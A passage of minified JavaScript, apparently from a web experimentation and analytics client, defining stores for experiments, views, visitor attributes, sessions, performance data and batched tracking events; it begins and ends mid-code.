n=i.pick(t.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(n).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},n),this.emitChange()}},Ut:function(){this.W.domContentLoaded=!0,this.emitChange()}}},1885:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.groups)||(i.each(t.data.groups,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getGroupsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])}}},1113:function(t,n,e){var i=e(3062),r=e(9326),o=e(2384);t.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ft),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Bt)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ft:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Bt:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},4291:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht),this.on(r.SET_INTEGRATION_SETTINGS,this.zt)},ht:function(t){i.isEmpty(t.data.integrationSettings)||(i.each(t.data.integrationSettings,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())},zt:function(t){var n=this.W[t.id];n?i.extend(n,t):this.W[t.id]=t},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(t){return i.cloneDeep(this.W[t])},getReference:function(t){return this.W[t]}}},2236:function(t,n,e){var i=e(3062),r=e(9326),o=e(8906),a="*";t.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.jt),this.on(r.RECORD_LAYER_DECISION,this.Gt),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.qt)},getLayerState:function(t,n){if(this.W[t]){var e=this.W[t];if(i.keys(e).length>1&&!n)throw new Error("View Id must be specified when more than one layerState for layer.");return n?i.cloneDeep(i.find(e,{pageId:n})):i.cloneDeep(e[a])}},getLayerStates:function(t){var n=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(t)||e.namespace===t)&&n.push(i.cloneDeep(e))}));return n},getLayerStatesForAnalytics:function(){var t=[];for(var n in this.W)i.forEach(this.W[n],(function(n){t.push(i.pick(n,["layerId","decision","decisionEventId"]))}));return t},jt:function(t){t.merge||(this.W={}),i.each(t.layerStates,i.bind((function(t){var n=t.layerId;t.pageId||(t.pageId=t.viewId);var e=t.pageId||a,r=this.W[n];if(i.isUndefined(r))this.W[n]={},this.W[n][e]=t;else{var o=r[e];(!o||t.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[n][e]=t)}}),this)),this.emitChange()},Gt:function(t){var n={layerId:t.layerId,revision:t.revision,namespace:t.namespace,pageId:t.pageId,decisionTicket:t.decisionTicket,decision:t.decision,decisionActivationId:t.activationId,decisionTimestamp:t.timestamp,decisionEventId:null},e=this.W[t.layerId]||{};t.pageId?(delete e[a],e[t.pageId]=n):(e={})[a]=n,this.W[t.layerId]=e,this.emitChange()},qt:function(t){var n=t.layerId,e=t.pageId||a;this.W[n]?this.W[n][e]?(this.W[n][e].decisionEventId=t.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",n)}}},4039:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037),a=e(2500);t.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){if(!i.isEmpty(t.data.layers)){var n=this;i.each(t.data.layers,(function(t){i.each(t.experiments,(function(e){t.pageIds||(t.pageIds=t.viewIds),e.campaignName||a.isSingleExperimentPolicy(t.policy)?a.isSingleExperimentPolicy(t.policy)&&t.groupId&&(e.groupId=t.groupId):e.campaignName=t.name,i.each(e.variations,(function(t){i.each(t.actions,(function(t){t.pageId||(t.pageId=t.viewId)})),n.W.variations[t.id]=t})),n.W.experiments[e.id]=e})),o.deepFreeze(t),n.W.layers[t.id]=t})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(t){return o.safeReference(i.filter(this.W.layers,(function(n){return i.some(t,i.partial(i.includes,n.pageIds))})))},get:function(t){return o.safeReference(this.W.layers[t])},getLayerByExperimentId:function(t){var n=i.find(this.W.layers,(function(n){return i.find(n.experiments,{id:t})}));return o.safeReference(n)},getExperimentByVariationId:function(t){var n;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:t})&&(n=e),n})),n})),o.safeReference(n)}}},7947:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.Ht)},getLogs:function(){return this.W.logs},Ht:function(t){this.W.logs.push(t),this.emitChange()},Z:function(){return this.W.logs.slice()}}},1048:function(t,n,e){var i=e(9326),r=e(3037);t.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.Yt),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.$t)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},Yt:function(t){r.deepFreeze(t),this.W.data=t,this.W.hasTracked=!1,this.emitChange()},$t:function(){this.W.hasTracked=!0}}},5324:function(t,n,e){var i=e(3062),r=e(9326),o=e(7478);t.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Kt),this.on(r.REMOVE_PENDING_EVENT,this.Wt),this.on(r.LOAD_PENDING_EVENTS,this.Xt)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Kt:function(t){i.keys(this.W).length>=1e3&&this.Jt();var n=t.id,e=t.retryCount;this.W[n]&&this.W[n].retryCount===e||(this.W[n]={id:n,timeStamp:t.timeStamp,data:t.data,retryCount:e},this.emitChange())},Wt:function(t){delete this.W[t.id],this.emitChange()},Xt:function(t){this.W=t.events,this.Jt(),this.emitChange()},Jt:function(){for(var t=i.sortBy(this.W,"timeStamp"),n=0;n<=t.length-1e3;n++)delete this.W[t[n].id];this.emitChange()}}},3333:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.Yt)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},Yt:function(t){this.isExpectingRedirect()||(this.W.layerId=t.layerId,this.emitChange())}}},5231:function(t,n,e){var i=e(3062),r=e(9326),o=e(7798);t.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Qt)},Qt:function(t){i.isUndefined(this.W[o.PerformanceData.performance_marks][t.name])&&(this.W[o.PerformanceData.performance_marks][t.name]=[]),this.W[o.PerformanceData.performance_marks][t.name].push(t.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(t){return i.map(t,(function(t){return[t.startTime,t.duration]}))}))},getDurationsFor:function(t){return i.reduce(t,i.bind((function(t,n){var e=this.W[o.PerformanceData.performance_marks][n];return e&&(t[n]=Math.round(i.reduce(e,(function(t,n){return t+n.duration}),0))),t}),this),{})}}},7713:function(t,n,e){var i=e(3062),r=e(9326),o=e(7798),a=e(8906);t.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Zt)},Zt:function(t){var n=t.type,e=t.name,i=t.plugin;if(!n||!e)throw new Error("Missing information needed to register plugins: "+n+":"+e);if(!this.W[n])throw new Error("Invalid plugin type specified: "+n);this.W[n][e]=i,a.debug("Plugin Store: Registering Plugin :",t)},getAllPlugins:function(t){if(!t)return this.W;if(this.W[t])return this.W[t];throw new Error("Invalid plugin type: "+t)},getPlugin:function(t,n){if(!n||!t)throw new Error("Missing plugin parameters");return this.getAllPlugins(t)[n]||null}}},7129:function(t,n,e){var i=e(3062),r=e(9326),o=e(8673);t.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.tn)},getPendingAttributeValue:function(t){return t=i.isArray(t)?t.concat("pending"):[t,"pending"],o.getFieldValue(this.W,t)},tn:function(t){o.setFieldValue(this.W,t.key,{pending:t.pending}),this.emitChange()}}},8477:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.nn),this.on(r.RECORD_API_USAGE,this.en),this.on(r.INITIALIZE_CHANGE_METRICS,this.rn),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.an),this.on(r.RECORD_AUDIENCE_USAGE,this.un),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.sn),this.on(r.RECORD_CHANGE_OVERHEATED,this.cn),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.fn),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ln),this.on(r.RECORD_INTEGRATION_USAGE,this.dn),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.hn),this.on(r.RECORD_LAYER_POLICY_USAGE,this.vn),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.pn),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.gn),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.mn),this.on(r.RECORD_VISITOR_ID_ERROR,this._n),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wn)},nn:function(t){i.merge(this.W,t),this.emitChange()},en:function(t){this.W.apis[t.methodName]||(this.W.apis[t.methodName]=0),this.W.apis[t.methodName]++,this.emitChange()},rn:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},sn:function(t){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),t.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=t.changeMacrotaskRate),this.emitChange()},cn:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ln:function(t){this.W.DOMObservation[t.counterName]||(this.W.DOMObservation[t.counterName]=0),this.W.DOMObservation[t.counterName]++,this.emitChange()},yn:function(t,n,e){i.isUndefined(this.W.featuresNeeded[t])&&(this.W.featuresNeeded[t]={});var r=this.W.featuresNeeded[t];i.each(n,(function(t){r[t]||(r[t]={}),r[t][e]||(r[t][e]=!0)}))},dn:function(t){this.yn("integrations",t.integrations,t.layerId)},fn:function(t){this.yn("changeTypes",t.changeTypes,t.layerId)},an:function(t){this.yn("activationTypes",[t.activationType],t.entityId),this.emitChange()},pn:function(t){this.yn("viewFeatures",t.featuresUsed,t.entityId),this.emitChange()},hn:function(t){this.yn("layerFeatures",[t.feature],t.entityId),this.emitChange()},vn:function(t){this.yn("policy",[t.policy],t.layerId),this.emitChange()},un:function(t){this.yn("audiences",t.audienceTypes,t.layerId),this.emitChange()},gn:function(t){this.W.data.extras.viewsInitiallyActivatedCount=t.viewsInitiallyActivatedCount,this.emitChange()},mn:function(t){this.yn("visitorIdLocatorType",[t.visitorIdLocatorType],t.entityId),this.emitChange()},_n:function(t){this.W.data.extras.errorCustomVisitorId=t.isError,this.emitChange()},wn:function(t){this.yn("stickyBucketing",[t.feature],t.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var t=this.W.featuresNeeded,n={};return i.forOwn(t,(function(t,e){var r=i.keys(t);i.isEmpty(r)||(n[e]={}),i.forEach(r,(function(r){n[e][r]=i.keys(t[r]).length}))})),n}}},2086:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bn)},bn:function(t){if(!t.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=t.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(t){if(!t)throw new Error("Missing name parameter");return this.W.natives[t]||null},isInitialized:function(){return this.W.initialized}}},2957:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1879);t.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.En),this.on(r.LOAD_SESSION_STATE,this.In)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},In:function(t){this.W.sessionId=t.sessionId,this.W.lastSessionTimestamp=t.lastSessionTimestamp,this.emitChange()},En:function(){var t=o.now(),n=this.W.lastSessionTimestamp;(!this.W.sessionId||t-n>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=t,this.emitChange()}}},3312:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.An(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tn),this.on(r.REGISTER_PREVIOUS_BATCH,this.Sn),this.on(r.REGISTER_TRACKER_VISITOR,this.kn),this.on(r.REGISTER_TRACKER_EVENT,this.Rn),this.on(r.REGISTER_TRACKER_DECISION,this.Cn),this.on(r.RESET_TRACKER_EVENTS,this.Nn),this.on(r.RESET_TRACKER_STORE,this.An),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dn),this.on(r.SET_TRACKER_POLLING,this.On),this.on(r.SET_TRACKER_BATCHING,this.xn),this.on(r.SET_TRACKER_USE_BEACON,this.Mn),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pn),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Ln),this.on(r.SET_TRACKER_DIRTY,this.Un),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vn)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Ln:function(t){i.isEmpty(this.W.data)||i.isEmpty(t.data)||(this.Tn(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=t.data||{},this.W.decisions=t.decisions||[],this.W.decisionEvents=t.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(t.previousBatches)?this.W.previousBatches=t.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(t.previousBatches),this.emitChange()},Un:function(t){this.W.isDirty=t,this.emitChange()},Rn:function(t){var n=this.Fn();(i.isEmpty(n.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Bn(),this.zn().events.push(t.event),this.W.decisions=t.decisions,this.Un(!0)},Cn:function(t){this.W.decisionEvents.push(t.decisionEvent),this.W.decisions=t.decisions,this.Un(!0)},kn:function(t){i.isEmpty(this.W.data)?this.W.data=t.data:this.Tn(),this.W.data.visitors.push(t.visitor),this.W.decisions=t.decisions,this.W.decisionEvents=[],this.Un(!0)},Sn:function(t){this.W.previousBatches.push(t),this.Un(!0)},An:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Nn:function(){var t=this.Fn();this.W.data.visitors=[t],t.snapshots=[],this.Un(!0)},Dn:function(){this.W.previousBatches=[],this.Un(!0)},On:function(t){this.W.polling=t,this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()},Mn:function(t){this.W.shouldUseBeacon=t,this.emitChange()},Pn:function(t){this.W.canSend=t,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},jn:function(){return this.W.decisionEvents.slice()},Gn:function(){this.W.decisionEvents=[]},qn:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},zn:function(){return i.last(this.Fn().snapshots)},Fn:function(){return i.last(this.W.data.visitors)},Bn:function(){var t=this.jn();this.Fn().snapshots.push({decisions:this.qn(),events:t}),this.Gn(),this.Un(!0)},Tn:function(){this.W.decisionEvents.length>0&&this.Bn()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(t){return t.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vn:function(t){var n=this.Fn();n&&(n.attributes=t.attributes)}}},8430:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.ht)},ht:function(t){i.isEmpty(this.W)&&(this.W=t.data)},get:function(){return i.cloneDeep(this.W)}}},8824:function(t,n,e){var i=e(3062),r=e(9326),o=e(8906),a={globalTags:{},viewStates:{},shouldBatch:!1};t.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Hn),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yn),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$n),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kn),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wn),this.on(r.SET_GLOBAL_TAGS,this.Xn),this.on(r.RESET_VIEW_STATES,this.Jn),this.on(r.SET_VIEW_BATCHING,this.xn)},getAll:function(){var t={};for(var n in this.W.viewStates)t[n]=this.getViewState(n);return t},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(e),t}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(t){var n=i.cloneDeep(this.W.viewStates[t]),e=this.W.globalTags;return n.metadata=i.extend({},n.parsedMetadata,e,n.userSuppliedMetadata),n},getActiveViewTags:function(){var t=this.getActiveViewStates(),n=i.map(t,(function(t){return t.metadata})),e=[{}].concat(n);return i.extend.apply(i,e)},getActivationEventId:function(t){return this.W.viewStates[t]?this.W.viewStates[t].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(this.getViewState(e)),t}),this),[])},isViewActive:function(t){var n=this.W.viewStates[t];return n||o.warn("No Page registered with id",t),!!n.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jn:function(){this.W.viewStates={},this.emitChange()},Hn:function(t){var n=t.forceClean||!1;i.each(t.views,i.bind((function(t){var e=t.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(t.isActive)&&!n?t.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yn:function(t){var n=t.view.id;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);this.W.viewStates[n].isActive=t.isActive,t.isActive?this.W.viewStates[n].activatedTimestamp=t.timestamp:(this.W.viewStates[n].parsedMetadata={},this.W.viewStates[n].userSuppliedMetadata={}),this.emitChange()},$n:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].parsedMetadata,t.metadata),this.emitChange()},Kn:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].userSuppliedMetadata,t.metadata),this.emitChange()},Wn:function(t){var n=t.pageId;this.W.viewStates[n]&&(this.W.viewStates[n].activationEventId=t.eventData.eventId,this.emitChange())},Xn:function(t){i.extend(this.W.globalTags,t),this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()}}},4259:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(t){return o.safeReference(this.W.views[t])},getByApiName:function(t){return o.safeReference(this.W.apiNamesToViews[t])},apiNameToId:function(t){var n=this.W.apiNamesToViews[t];if(n)return n.id},idToApiName:function(t){var n=this.W.views[t];if(n)return n.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(t){return i.filter(this.W.views,{activationType:t})},ht:function(t){i.isEmpty(t.data.views)||(i.each(t.data.views,i.bind((function(t){o.deepFreeze(t),this.W.views[t.id]=t,this.W.apiNamesToViews[t.apiName]=t}),this)),this.emitChange())}}},5283:function(t,n,e){var i=e(3062),r=e(9326),o=e(8673);t.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qn),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zn),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.te)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(t){var n=this.W.profile;return i.cloneDeep(o.getFieldValue(n,t))},getAttributeMetadata:function(t){return i.cloneDeep(this.W.metadata[t])},getVisitorIdFromAPI:function(){return this.W.visitorId},te:function(t){this.W.profile=t.profile,this.W.metadata=t.metadata,this.emitChange()},Zn:function(t){i.each(t.attributes,i.bind((function(t){var n=t.key;o.setFieldValue(this.W.profile,n,t.value),t.metadata&&i.forOwn(t.metadata,i.bind((function(t,e){o.setFieldValue(this.W.metadata,n.concat(e),t)}),this))}),this)),this.emitChange()},Qn:function(t){this.W.visitorId=t,this.emitChange()}}},4580:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ne)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(t){return!!t.rule_json}))},getVisitorAttribute:function(t){var n=i.values(this.W);if(t.datasourceId&&(n=i.filter(n,{dcp_datasource_id:String(t.datasourceId)})),t.attributeName&&t.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(t.attributeId){var e=this.W[t.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+t.attributeId);return e}if(t.attributeName){var r=i.filter(n,{name:t.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+t.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+t.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},ne:function(t){i.isEmpty(t.data.visitorAttributes)||(i.each(t.data.visitorAttributes,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())}}},5322:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(3062),r=e(9326),o=e(7478);t.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(t){this.W.odpSegments=t,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},se:function(t){var n=this.W.contextualMabMap[t.layerId]||{};i.isEqual(n[t.experimentId],t.variationData)||(n[t.experimentId]=t.variationData,this.W.contextualMabMap[t.layerId]=n,this.emitChange())},ce:function(t){var n=this.W.contextualMabMap;i.forEach(t.contextualMabMap,(function(t,e){n[e]||(n[e]={}),i.forEach(t,(function(t,i){n[e][i]||(n[e][i]=t)}))})),this.W.contextualMabMap=n,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(t){var n=this.W.variationIdMap[t.layerId]||{};n[t.experimentId]!==t.variationId&&(n[t.experimentId]=t.variationId,this.W.variationIdMap[t.layerId]=n,this.emitChange())},oe:function(t){var n=this.getVariationIdMap(),e=t.variationIdMap;i.each(n||{},(function(t,n){e[n]?i.assign(e[n],t):e[n]=t})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(t){return this.W.preferredLayerMap[t]},ae:function(t){this.W.preferredLayerMap[t.groupId]!==t.layerId&&(this.W.preferredLayerMap[t.groupId]=t.layerId,this.emitChange())},ue:function(t){var n=this.getPreferredLayerMap(),e=t.preferredLayerMap;i.assign(e,n),this.W.preferredLayerMap=e,this.emitChange()}}},1011:function(t,n,e){e(3062);var i=e(9326);e(217).J;t.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.ht),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},ht:function(t){this.W.events=t,this.emitChange()},le:function(t){this.W.foreignEvents[t.key]=t.value},de:function(t){this.W.foreignEventQueues[t.key]=t.value}}},4703:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.he)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},he:function(t){this.W[t.key]=t.value}}},4603:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.ht),this.on(r.DATA_LOADED,this.ve)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},ht:function(t){i.extend(this.W,t),this.emitChange()},ve:function(t){i.isEmpty(t.data.visitorIdLocator)||(this.W.visitorIdLocator=t.data.visitorIdLocator,this.emitChange())}}},6149:function(t,n,e){var i=e(3062),r=e(8906),o=e(9326);t.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(t){return this.W.messages[t-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(t){this.W.defaultFrame=t},ge:function(t){this.W.frames.push(t)},me:function(t){for(this.W.messages[t.messageId-this.getOffset()]=t.message;this.W.messages.length>1e3;){var n=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+n.data.id)}},_e:function(t){this.W.subscribers.push(t.subscriber)},we:function(t){this.W.canonicalOrigins=t.canonicalOrigins},ye:function(t){this.W.disabled=t.disabled}}},1120:function(t,n){n.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},n.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},n.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},8632:function(t,n,e){var i=e(4728).v;n.Error=i("TagError")},5074:function(t,n,e){var i=e(7798).PluginTypes,r=e(8223).get("stores/plugins");n.getTagValue=function(t){var e=r.getPlugin(i.viewTagLocators,t.locatorType);if(!e)throw new n.Error("No locator registered for tag locatorType: "+t.locatorType);return e(t)},n.enums=e(1120),n.Error=e(8632).Error},8170:function(t,n,e){var i=e(1120),r=e(8632).Error;function o(t,n,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+n+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=t.match(i);if(!r)return 